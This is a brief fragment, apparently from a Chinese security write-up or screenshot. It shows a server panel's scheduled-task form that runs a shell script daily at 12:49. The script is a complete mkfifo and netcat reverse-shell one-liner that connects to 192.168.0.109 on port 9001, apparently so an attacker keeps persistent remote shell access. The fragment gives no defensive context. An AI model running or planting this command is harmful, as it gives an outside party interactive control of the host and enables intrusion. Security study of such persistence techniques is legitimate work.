 任务类型 Shell脚本
任务名称 shell
执行周期 每天 12 时 49 分
脚本内容 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
-i 2>&1|nc 192.168.0.109 9001 >/tmp/f
关注安全技术
保存编辑